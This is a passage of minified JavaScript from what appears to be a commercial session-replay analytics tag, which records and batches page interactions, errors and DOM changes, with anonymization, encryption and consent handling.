v=Qv(y);(o=this.Kr)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:_}=y;(c=this.Kr)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,_]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:_}=y;this.Zt({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,_]});break}case"StaticResource":{let{url:v}=y;this.Zt({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.Zt({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=Xv(i);(l=this.Kr)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.Jp.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.xe)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.Zt(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.Zt(I);break}case"PerformanceTiming":{this.Zt(Zv(y));break}case"CustomError":{let v=(u=this.ms)===null||u===void 0?void 0:u.translate(y);v&&this.Zt(v);break}case"JSError":{let v=(f=this.gs)===null||f===void 0?void 0:f.translate(y);v&&this.Zt(v);break}case"VideoEvent":{let v=rS(y);v&&this.Zt(v);break}case"DOM_INITIAL_STATE":{let v={type:L.DOM_INITIAL_STATE,date:g,args:[y.state]};this.w.emitInitialDomDone(v);break}case"DOM_PATCH":{let v={type:L.DOM_PATCH_STATE,date:g,args:[y.diff]};this.Zt(v);break}case"warning":{B.warn(y.message);break}default:B.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.za.start()}stop(){var t,e,i;this.reset(),this.flush(),this.za.stop(),(t=this.xe)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kr=e,(i=this.xe)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Qp.reset()}}return s})(),aS=(()=>{class s{constructor(){this.Jr=20,this.Vi=0,this.B=!1}translate(t){if(this.Vi>=this.Jr)return null;this.Vi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Vi=0,this.B=!0)}stop(){this.B=!1}}return s})(),cS=(()=>{class s{constructor(t){this.qa=t,this.Jr=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jr)return this.qa.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),lS=(()=>{class s extends ee{constructor(t){super(),this.$e=t}subscribe(t){return super.subscribe(t)}onStart(){K(this.$e,t=>{t.onEvent(e=>{var i;return this.Vn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),K(this.$e,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){K(this.$e,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Vn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),qh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.fb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.pb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static pb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.fb="cs.tracking.",s})(),Zt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Sa=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Zt.Hidden):this.oe(Zt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Zt.PagehideHidden):this.oe(Zt.PagehideVisible);case"blur":return this.oe(Zt.Blur);case"navigate":return this.gb(t)?this.oe(Zt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Vh(),this.mb(),this.yb(),Ka()&&this.Eb())}stop(){this.B&&(this.B=!1,this.jh(),this.vb(),this.Sb(),Ka()&&this.wb())}onEvent(t){this.oe=t}Eb(){window.navigation.addEventListener("navigate",this.gi)}wb(){window.navigation.removeEventListener("navigate",this.gi)}Vh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}mb(){window.addEventListener("pagehide",this.gi)}vb(){window.removeEventListener("pagehide",this.gi)}yb(){window.addEventListener("blur",this.gi)}Sb(){window.removeEventListener("blur",this.gi)}gb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),hS=(()=>{class s{constructor(t,e,i=[]){this.Vn=t,this.Hh=e,this._b=i,this.Wa=null,this.Dt=jt.Active,this.ot=[]}reset(){this.Wa=null,this.ot=[],this.Dt=jt.Active}disconnect(){this.Dt=jt.Stopped}bb(){this.Hh(jt.Paused),this.Dt=jt.Paused,csSetTimeout(()=>{this.Dt===jt.Paused&&this.Bh()},s.STOP_TIMEOUT)}Ab(){this.Hh(jt.Active),this.Dt=jt.Active,K(this.ot,this.Vn),this.ot=[]}Bh(){this.ot=[],this.Hh(jt.Stopped),this.Dt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.Dt!==jt.Active)){this.Ab(),this.Vn(t);return}if(this.Tb(t)){this.Vn(t);return}switch(this.Dt){case jt.Active:if(this.Rb(t,e)){this.bb(),csArray.prototype.push.call(this.ot,t);return}this.Vn(t);break;case jt.Paused:csArray.prototype.push.call(this.ot,t);break;case jt.Stopped:break}}Rb(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}Tb(t){return csArray.prototype.indexOf.call(this._b,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),uS=2e3,dS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,_,A,x,M){super(),this.E=t,this.G=e,this.Cb=i,this.L=r,this.R=o,this.ve=c,this.yt=l,this.Se=h,this.ut=u,this.K=f,this.Ut=y,this.Nt=g,this.Ge=v,this.$e=T,this.Zp=I,this.te=_,this.Hn=A,this.gs=x,this.ms=M,this.mi=0,this.yi=new qh,this.Bn={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=cr(()=>{this.G.eventsCount()>0&&this.eg()},uS),this.ks=S=>this.processBrowserEvent(S),this.Qr=S=>this.Vt(S),this.Ya=0,this.Zr=0,this.Ze=new Sa,this.Fh=!1,this.sg=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Xa=new hS(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Ib();break;case jt.Stopped:this.Pb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.ig=S=>{this.Ut.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.$h(),this.K.onLoad(this.ig),this.K.onError(this.ig)}Ib(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}Pb(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.ng(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Bi("page-state",r)),r!==Zt.Visible){if(r===Zt.Blur)return this.rg();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),r===Zt.Hidden?this.rg():this.Ob()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}rg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),K(this.$e,c=>{var l,h;return K((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.G.addEvent(u))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let l=Bs(c);this.Nt.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Nt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}Ob(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),K(this.$e,r=>{var o,c;return K((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let r=this.og();if(r.length>0){let o=Bs(r);this.Nt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Nt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!0}canSendEvents(){return this.Bn.allowFromQuotaService&&this.Bn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ve&&this.gs){(e=this.ve)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.Bi("tag-version","15.163.0"),this.Bi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.Se&&this.yt.subscribe(s.Ht,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.tg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.Ya=O.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.Cb.getRequestParameters())}pushEvents(){K(this.$e,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ya>this.Zr?i[0].date:this.Ya;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Hn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Hn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.Nb){let e={type:L.API_ERROR,date:O.now(),args:[this.Se.anonymize(t)]};this.ks(e),this.mi=this.mi+1,$.counters.networkRequests.count("collected")}}Mb(t){t===ys.ETR_SESSION?this.K.setQueryParams({[s.Db]:s.ug}):t===ys.ETR_PAGE&&this.K.setQueryParams({[s.kb]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.Mb(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.xb)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&bo.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){K(this.$e,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Ht="RecordingService",s.xb=255,s.Nb=20,s.kb="etrp",s.Db="etrs",s.ug="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),fS=(()=>{class s extends wt{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.K=i,this.Gh=!1,this.eo={},this.Lb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.Ub(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.Lb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Nt.setQueryParams(r),this.Nt.send()}}Ub(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),pS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),gS=8*1024*1024,mS=(()=>{class s extends wt{constructor(t,e,i){super(),this.xe=t,this.fg=e,this.wt=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){Ml()&&(this.He=this.wt.getRequestParameters(),this.Vb=`${this.fg}/exist?${Ji.toQuery(this.He)}`,this.jb=`${this.fg}/putTag?${Ji.toQuery(this.He)}`,this.gg=qi(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.Hb()}finally{this.ps=!1}},300),this.xe.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async Hb(){let t=this.zh;this.zh={};let e=await this.Bb(t);if(!e.length)return;let i=this.Fb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.jb,{method:"POST",body:r})))}async $b(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.He.pid,filter:pS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.Vb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async Bb(t){let e=[],i=await this.$b(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):B.warn("SRM: received unknown hash: "+r)}),e}Fb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<gS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Wh=2*1e3*1024,yS=200,Wc=(()=>{class s{constructor(t=Wh){this.Bt=[],this.qh=new dr(t)}addEvent(t){this.qh.addString(Bs(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.qh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=yS}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return Bs(this.Bt)}OO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function ES(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function vS(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Yc=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),SS=3,wS=8,_S=(()=>{class s{constructor(t,e=Wh,i=SS){this.Gb=t,this.Eg=e,this.Wh=i,this.Ja={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Bs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}Fi(){return ES(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),bS)}Sg(){let t=this.Gb();if(t<=0)return{batch:new Wc(this.Eg),metadata:{pageNumber:0,requestIndex:new Yc}};let e=this.Ja[t];if(e)return e;let i={batch:new Wc(this.Eg),metadata:{pageNumber:t,requestIndex:new Yc}};return this.Ja[t]=i,this.Fi().length>Math.max(this.Wh,wS)&&B.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function bS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var AS=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),J=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function TS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var Xc="data-cs-scroll-container";function RS(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var ui=(()=>{let s;return function(n){function t(i){return!!(ft(i)&&RS(i)&&Re(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Xc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Xc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),CS=33,IS=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.Qb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.Zb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=TS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ge=new _i((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.tA(),this.eA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.ge.observe()}stop(){this.Gi(document),this.ge.disconnect(),this.Xh=[]}eA(){this.sA()&&csArray.prototype.push.call(this.Za,...this.Qb)}tA(){this.iA()&&csArray.prototype.push.call(this.Za,...this.Zb)}$i(t){Kn(t)?csArray.prototype.forEach.call(this.Za,e=>Et(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Gi(t){Kn(t)?csArray.prototype.forEach.call(this.Za,e=>vt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}sA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}iA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.nA()}nA(){let t=ui.getScrollContainer()||document,e=W(t),i=this.wg(t);if(i.top!==0||i.left!==0){let 